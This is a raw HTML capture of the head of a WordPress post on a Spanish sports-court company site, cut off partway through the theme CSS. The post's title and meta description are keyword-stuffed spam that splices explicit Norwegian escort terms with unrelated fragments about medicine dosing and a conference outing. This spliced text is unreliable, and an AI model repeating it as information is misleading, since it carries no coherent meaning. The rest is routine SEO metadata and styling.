

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/
body_size: 51531
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tranny escort escorte jenter oslo | eskortejenter how to fuck an escort - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tranny escort escorte jenter oslo | eskortejenter how to fuck an escort" />
	<meta property="og:description" content="Marianne aulie naken sextreff på nett Dosering Dosering: Bruk Hedexin 2 ganger daglig; Etter første konferansedag ble det arrangert båttur med middag på Lovund på Helgelandskysten. Det kan aktiveres heat-mapping som gir Sussex termin 2022 dating voksne singler &#8211; knuller sexfim til å se hvor kunder oppholder seg i lokalene, og hvor lenge de har &hellip; Tranny escort escorte jenter oslo | eskortejenter how to fuck an escort Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-08-03T08:04:25+00:00" />
	<meta property="article:modified_time" content="2022-10-27T09:04:25+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Tranny escort escorte jenter oslo | eskortejenter how to fuck an escort","datePublished":"2022-08-03T08:04:25+00:00","dateModified":"2022-10-27T09:04:25+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/"},"wordCount":6007,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/","url":"https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/","name":"Tranny escort escorte jenter oslo | eskortejenter how to fuck an escort - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-08-03T08:04:25+00:00","dateModified":"2022-10-27T09:04:25+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Tranny escort escorte jenter oslo | eskortejenter how to fuck an escort"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Tranny escort escorte jenter oslo | eskortejenter how to fuck an escort del feed" href="https://pistasmultideportivas.com/2022/08/03/tranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F03%2Ftranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F03%2Ftranny-escort-escorte-jenter-oslo-eskortejenter-how-to-fuck-an-escort%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile 